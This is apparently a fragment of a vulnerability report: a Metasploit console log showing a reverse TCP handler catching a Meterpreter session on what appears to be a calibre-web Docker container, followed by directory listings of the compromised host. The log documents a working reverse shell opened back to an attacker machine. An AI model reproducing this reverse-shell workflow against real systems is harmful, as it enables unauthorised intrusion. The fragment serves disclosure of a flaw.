 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.157.130:8888
[*] Sending stage (3012548 bytes) to 192.168.157.135
ls
[*] Meterpreter session 5 opened (192.168.157.130:8888 → 192.168.157.135:37080) at 2022-10-24 16:35:30 +0800
meterpreter >
meterpreter > ls
Listing: /run/s6/services/calibre-web
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
43730/rwx-wx--- 6 dir 2022-10-24 13:28:11 +0800 event
100755/rwxr-xr-x 115 fil 2022-10-24 13:28:11 +0800 run
40700/rwx------ 66 dir 2022-10-24 13:28:11 +0800 supervise
meterpreter >
meterpreter >
meterpreter > ls -al /
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2022-10-20 23:25:38 +0800 .dockerenv
40755/rwxr-xr-x 6 dir 2022-10-24 13:28:11 +0800 autoaddbooks
40755/rwxr-xr-x 8192 dir 2022-10-20 23:15:12 +0800 bin
40755/rwxr-xr-x 47 dir 2022-10-24 13:28:11 +0800 config
40755/rwxr-xr-x 3080 dir 2022-10-24 13:28:08 +0800 dev
40755/rwxr-xr-x 118 dir 2022-10-24 16:25:58 +0800 etc
40755/rwxr-xr-x 21 dir 2022-10-20 23:25:40 +0800 home
100755/rwxr-xr-x 389 fil 2022-10-20 23:12:02 +0800 init